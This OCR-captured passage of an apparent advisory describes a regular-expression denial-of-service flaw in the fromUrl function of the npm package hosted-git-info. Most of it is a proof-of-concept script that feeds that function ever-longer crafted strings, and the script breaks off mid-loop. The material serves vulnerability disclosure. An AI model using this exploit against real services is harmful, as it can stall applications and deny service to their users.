
expression
shortcutMatch 
in the
fromUrl
function
in index.js. The affected regular expression exhibits
polynomial worst-case time complexity.
PoC by Yeting Li
var hostedGitInfo = require("hosted-git-info")

function build_attack(n) {

    var ret = "a:"

    for (var i = 0; i < n; i++) {

        ret += "a"

    }

    return ret + "!";

}

for(var i = 1; i <= 5000000; i++) {

   if (i % 1000 == 0) {

        var time = Date.now();

        var attack_str = build_attack(i)

       var parsedInfo = 
hostedGitInfo.fromUrl(attack_str)
